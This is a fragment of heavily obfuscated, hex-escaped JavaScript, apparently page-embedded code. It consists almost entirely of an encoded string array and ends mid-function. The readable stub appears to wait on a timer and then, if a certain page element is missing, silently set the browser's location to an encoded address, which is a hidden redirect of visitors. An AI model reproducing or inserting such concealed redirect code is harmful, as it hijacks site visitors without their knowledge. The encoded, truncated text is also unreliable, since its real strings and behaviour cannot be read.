a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x33\x79\x28\x49\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x41\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4f\x29\x7d\x29\x3b\x32\x41\x5b\x61\x5b\x36\x5d\x5d\x3d\x49\x28\x